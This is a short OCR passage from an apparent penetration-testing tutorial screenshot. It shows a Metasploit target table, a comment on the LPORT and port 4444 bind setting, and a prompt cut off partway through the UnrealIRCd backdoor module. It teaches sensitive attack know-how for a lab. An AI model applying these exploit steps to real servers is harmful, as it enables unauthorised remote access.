
Exploit target:

   Id  Name

   --  ----

   0   Automatic Target

Do not getconfused by the LPORT setting. In
this case it means the listening port at the
attacked site – not on our local Kali host. Do
our firewalls allow for packets to port 4444 on
the target? Yes, OK, then we run the exploit:
Using the exploit:
msf6 exploit(unix/irc/unreal_ircd_3281_ba